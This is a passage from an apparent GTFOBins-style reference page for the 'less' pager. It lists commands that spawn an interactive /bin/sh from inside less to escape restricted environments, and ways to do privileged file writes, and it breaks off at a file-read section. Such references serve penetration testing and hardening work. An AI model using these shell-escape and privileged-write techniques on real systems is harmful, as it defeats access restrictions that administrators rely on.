 .. / less Star 8,478
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) less /etc/profile
!/bin/sh
(b) VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
v
(c) less /etc/profile
v:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
(a) echo DATA | less
sfile_to_write
q
(b) This invokes the default editor to edit the file. The file must exist.
less file_to_write
v
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.